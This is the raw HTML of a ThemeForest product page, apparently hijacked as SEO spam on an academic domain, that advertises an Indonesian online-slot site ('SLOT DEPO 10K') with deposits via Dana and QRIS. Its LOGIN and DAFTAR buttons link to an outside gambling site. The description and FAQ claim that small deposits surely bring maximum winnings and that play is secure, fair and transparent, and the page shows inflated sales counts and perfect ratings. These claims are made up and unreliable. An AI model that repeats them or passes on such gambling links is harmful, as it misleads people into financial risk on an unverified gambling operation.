                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://amcollegegaya.ac.in/">SLOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Code" href="https://amcollegegaya.ac.in/">SLOT QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Video" href="https://amcollegegaya.ac.in/">SLOT DANA</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Music" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Graphics" href="https://amcollegegaya.ac.in/">SLOT VIA QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Photos" href="https://amcollegegaya.ac.in/">SLOT PAKAI QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="3D Files" href="https://amcollegegaya.ac.in/">SITUS DEPOSIT 10K</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>Unlimited Downloads
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9396702f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" alt="SLOT DEPO 10K" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://amcollegegaya.ac.in/">SLOT</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://amcollegegaya.ac.in/">SLOT QRIS</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://amcollegegaya.ac.in/">SLOT DANA</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://amcollegegaya.ac.in/">SLOT VIA QRIS</a>
                                            </a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://amcollegegaya.ac.in/">SLOT PAKAI QRIS</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://amcollegegaya.ac.in/">SITUS DEPOSIT 10K</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="SITUS">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">ME</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a class="js-breadcrumb-category"
                                    href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>


                                <a href="https://amcollegegaya.ac.in/"
                                    class="js-breadcrumb-category">SLOT QRIS</a>

                                <a class="js-breadcrumb-category"
                                    >SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$33</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        Seller By <a rel="author" class="js-by-author" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>18,514</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>SLOT</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 87.66193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://amcollegegaya.ac.in/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1"><div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">10,080</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span>Comments</span><span class="item-navigation-reviews-comments">999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://amcollegegaya.ac.in/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#e4ce07 0,#e44607 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#e4ce07 0,#e44607 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/9678002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/9678002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":9678002,"item_name":"SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script></head>
                            <div bis_skin_checked="1">
                                <link href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://ikimas.com/cahwingiisuk/"><img alt="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025" width="300" height="300" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://ikimas.com/cahwingiisuk/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>

                                                <div class="deskripsi-box">
                                                    <p><strong><a href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a></strong> merupakan link daftar resmi untuk slot deposit Dana 10 Ribu &amp; QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksimal.</p>
                                                  </div>
                                                  
                                                  <div class="faq-box">
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq1">
                                                      <label for="faq1" class="faq-question">Apa itu SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        Slot Depo 10K merupakan situs slot yang dikenal luas sebagai bandar situs slot gacor. Dengan fitur RTP live yang tinggi, Slot Depo 10K menjadi banyak diminati oleh kalangan pemain slot gacor di seluruh dunia.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq2">
                                                      <label for="faq2" class="faq-question">Apakah Bermain di SLOT DEPO 10K Aman?</label>
                                                      <div class="faq-answer">
                                                        Ya, Situs SLOT DEPO 10K sudah dilengkapi dengan keamanan terenkripsi, sehingga pemain dapat bermain dengan aman tanpa perlu khawatir dengan bocornya data pribadi pemain. Selain itu SLOT DEPO 10K juga memiliki sistem permainan yang adil dan transparan.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq3">
                                                      <label for="faq3" class="faq-question">Bagaimana Cara Bermain di SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        Caranya sangatlah mudah, anda hanya perlu mengunjungin situs SLOT DEPO 10K di mesin pencarian seperti google. Jika sudah, maka anda perlu untuk klik tombol daftar dan isi data formulir yang sesuai dan benar.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq4">
                                                      <label for="faq4" class="faq-question">Metode Transaksi Apa saja yang Tersedia di SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        SLOT DEPO 10K menyediakan metode transaksi deposit dan withdraw yang lengkap, mulai dari BANK, E-wallet, dan Pulsa. Saat ini SLOT DEPO 10K juga sudah memiliki fitur deposit qris yang akan mempercepat transaksi tidak kurang dari 10 detik.
                                                      </div>
                                                    </div>
                                                  
                                                    <div class="faq-item">
                                                      <input type="checkbox" id="faq5">
                                                      <label for="faq5" class="faq-question">Apa Keunggulan SLOT DEPO 10K?</label>
                                                      <div class="faq-answer">
                                                        SLOT DEPO 10K tidak hanya menawarkan variasi permainan, tetapi juga memastikan kenyamanan dan keamanan. Layanan livechat yang support 24 jam, selalu siap membantu anda kapan saja bila mengalami kendala.
                                                      </div>
                                                    </div>
                                                  
                                                  </div>
                                                  
                                                  <style>
                                                  /* BOX DESKRIPSI */
                                                  .deskripsi-box {
                                                    max-width: 900px;
                                                    margin: 40px auto;
                                                    padding: 25px 30px;
                                                    background: linear-gradient(315deg, #ffe600 0%, #ffd000 74%);
                                                    border-radius: 16px;
                                                    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.05);
                                                    font-family: "Poppins", sans-serif;
                                                    font-size: 16px;
                                                    line-height: 1.8;
                                                    color: #222;
                                                    text-align: center;
                                                  }
                                                  
                                                  /* FAQ WRAPPER */
                                                  .faq-box {
                                                    max-width: 900px;
                                                    margin: 35px auto 60px;
                                                    font-family: "Poppins", sans-serif;
                                                  }
                                                  
                                                  /* EACH FAQ ITEM */
                                                  .faq-item {
                                                    background: linear-gradient(315deg, #ffe600 0%, #ffd000 74%);
                                                    border-radius: 12px;
                                                    margin-bottom: 12px;
                                                    box-shadow: 0 6px 12px rgba(0,0,0,0.06);
                                                    overflow: hidden;
                                                  }
                                                  
                                                  /* HIDE CHECKBOX */
                                                  .faq-item input[type="checkbox"] {
                                                    display: none;
                                                  }
                                                  
                                                  /* QUESTION STYLE */
                                                  .faq-question {
                                                    display: block;
                                                    padding: 15px 20px;
                                                    font-size: 17px;
                                                    font-weight: 600;
                                                    cursor: pointer;
                                                    color: #111827;
                                                    position: relative;
                                                  }
                                                  
                                                  /* PLUS SIGN */
                                                  .faq-question::after {
                                                    content: "+";
                                                    font-weight: bold;
                                                    position: absolute;
                                                    right: 20px;
                                                    top: 14px;
                                                    transition: 0.3s;
                                                  }
                                                  
                                                  /* ANSWER TEXT */
                                                  .faq-answer {
                                                    max-height: 0;
                                                    overflow: hidden;
                                                    padding: 0 20px;
                                                    font-size: 15px;
                                                    color: #333;
                                                    line-height: 1.6;
                                                    transition: max-height .4s ease, padding .3s;
                                                  }
                                                  
                                                  /* EXPANDED ANSWER */
                                                  .faq-item input:checked ~ .faq-answer {
                                                    max-height: 200px;
                                                    padding: 15px 20px 20px;
                                                  }
                                                  
                                                  /* TURN + INTO - WHEN OPEN */
                                                  .faq-item input:checked ~ .faq-question::after {
                                                    content: "-";
                                                  }
                                                  </style>
                                                  
                                                  
                                                  

                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://amcollegegaya.ac.in/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/9678002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:9678002,&quot;item_name&quot;:&quot;SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="9678002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
